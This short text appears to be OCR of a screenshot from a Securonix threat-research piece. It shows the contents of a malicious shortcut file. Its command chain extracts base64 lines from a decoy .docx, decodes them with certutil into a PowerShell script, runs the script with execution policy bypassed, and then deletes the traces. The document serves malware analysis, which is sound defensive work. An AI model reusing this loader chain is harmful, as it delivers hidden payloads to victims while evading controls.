 SECURONIX
Administrator: Windows PowerShell
PS C:\Users > cat .\_weapons.doc.lnk
/c findstr /b "dHJ5I" missile.docx >%TMP%\q.txt && cd /d %TMP% && certutil -decode -f q.txt q.ps1 && powershell -nop -ep bypass -f q.ps
1 && del /f /q q.*♦.doc %ComSpec%
PS C:\Users
RESEARCH